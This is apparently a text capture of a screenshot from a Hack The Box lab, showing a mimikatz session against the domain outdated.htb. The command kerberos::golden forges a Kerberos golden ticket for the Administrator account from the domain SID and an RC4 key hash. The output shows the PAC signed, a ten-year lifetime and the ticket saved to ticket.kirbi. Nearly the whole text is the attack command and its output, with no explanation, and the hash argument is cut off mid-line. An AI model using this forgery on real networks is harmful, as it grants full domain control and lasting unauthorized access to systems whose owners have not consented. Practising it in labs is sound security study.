 mimikatz # kerberos::golden /domain:outdated.htb /user:Administrator /sid:S-1-5-21-4089647348-67660539-4016542185 /rc4:a300
09 00
User      : Administrator
Domain    : outdated.htb (OUTDATED)
SID       : S-1-5-21-4089647348-67660539-4016542185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a300e4031093085c7af7ac61a79e6d00 - rc4_hmac_nt
Lifetime  : 10/12/2024 7:38:25 AM ; 10/10/2034 7:38:25 AM ; 10/10/2034 7:38:25 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #